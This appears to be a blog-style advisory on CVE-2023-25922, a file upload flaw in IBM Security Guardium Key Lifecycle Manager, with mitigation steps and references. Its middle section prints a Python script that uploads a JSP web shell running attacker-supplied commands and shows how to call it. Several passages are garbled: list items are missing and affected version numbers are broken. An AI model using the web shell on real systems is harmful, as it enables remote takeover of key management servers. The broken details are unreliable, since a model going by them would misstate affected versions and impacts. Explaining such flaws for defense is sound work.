IBM Security Guardium Key Lifecycle Manager (GKLM) is a well-known product used by many organizations to manage cryptographic keys securely. It’s designed for maximum trust and compliance. Unfortunately, some versions of GKLM have a serious flaw—CVE-2023-25922—which creates a wide-open door for hackers to upload and execute dangerous files inside your trusted cryptography environment.
In this exclusive deep-dive, we’ll explain what this vulnerability is, how it works, where it’s found, and even walk through an example exploit process. We’ll wrap up with official references and mitigation steps, all in plain, easy-to-follow language.
What is CVE-2023-25922?

CVE-2023-25922 is a file upload vulnerability, officially tracked as IBM X-Force ID: 247621. It means certain versions of the IBM Security Guardium Key Lifecycle Manager (GKLM) let attackers upload (or transfer) hazardous file types. Those files can get processed by GKLM, creating a powerful way for attackers to run code, steal data, or take over the system.
Technical Summary
- Vulnerability Type: Unrestricted/upload of dangerous file types
4.1.1
Organizations running older, unpatched versions are particularly at risk. GKLM is often connected to critical infrastructure. That means a successful exploit could have a big impact on your organization’s security and compliance standing.
Why This Vulnerability Matters
The entire point of a Key Lifecycle Manager is to safeguard your encryption keys. If an attacker can upload arbitrary malicious code, they could:
Interrupt business with ransomware or destructive payloads
All of this *from a central, trusted location* that connects to your other protected systems.
How the Attack Works
The vulnerability happens because GKLM doesn’t properly check or filter file types during upload. That means a user can upload executable scripts (like .jsp, .php, .sh), or even serialized Java objects, to endpoints where they will later be parsed or run by the application server.
This can often be as simple as using the product's file upload form with a malicious payload, or crafting a direct HTTP request to the backend.
Upload a malicious file (example: a JSP web shell)
3. Trigger processing—depending on the setup, the file may execute immediately after upload, or an attacker may be able to call it directly.
Example Exploit: Upload JSP Web Shell
Here’s a conceptual Python snippet using requests to upload a JSP web shell to a vulnerable GKLM instance.
import requests
# Replace these with your server and credentials
url = 'https://gklm-victim.company.com:9443/GKLM/fileUploadEndpoint';
files = {'file': ('shell.jsp', '<% Runtime.getRuntime().exec(request.getParameter("cmd")); %>', 'application/octet-stream')}
# This example assumes authentication is needed
auth = ('admin', 'password')
response = requests.post(url, files=files, auth=auth, verify=False)
if response.status_code == 200:
print('Upload seems successful!')
print('Try accessing your shell at: /GKLM/uploads/shell.jsp?cmd=whoami')
else:
print(f'Upload failed! Status: {response.status_code}')
➡️ Note: The endpoint /GKLM/fileUploadEndpoint and target directory may differ depending on configuration. This is for illustration only.
Official References
- IBM Security Bulletin: IBM Security Guardium Key Lifecycle Manager is vulnerable to an unrestricted upload of dangerous file types (CVE-2023-25922)
- NVD Entry for CVE-2023-25922
- IBM X-Force Exchange Report
IBM has released updates and patches for affected versions. Here’s what you should do
1. Upgrade immediately
If you’re on a vulnerable version (3., 3..1, 4., 4.1, 4.1.1), download and install IBM’s fixed versions or apply the latest cumulative patches.
2. Review file upload policies
Ensure that only safe file types (no scripts, executables, or serialized object files) can be uploaded—both through web and API.
3. Harden web server config
Restrict execution of uploaded files, especially in directories accessible from the web.
4. Monitor logs and access
Enable audit logging, monitor for unexpected file uploads, and check for access to newly written files.
Summary
CVE-2023-25922 is a serious “unrestricted file upload” flaw in IBM Security Guardium Key Lifecycle Manager. If you use this product, patch it now or risk a direct break-in to your key management infrastructure.
Security best practice: Never trust user uploads. Always filter, restrict, and monitor. If you’re running a critical product like GKLM, keep S.W.A.T. discipline: Stay patched, Watch for notices, Apply updates, Test your defenses.
Want more details? Explore the resources below and make sure your GKLM instances stay locked down!
References
- IBM Security Bulletin – CVE-2023-25922
- NVD CVE-2023-25922
- IBM X-Force 247621
*Stay safe, patch often, and always respect the power of a single file upload.*
Timeline
Published on: 02/28/2024 22:15:25 UTC
Last modified on: 02/29/2024 13:49:47 UTC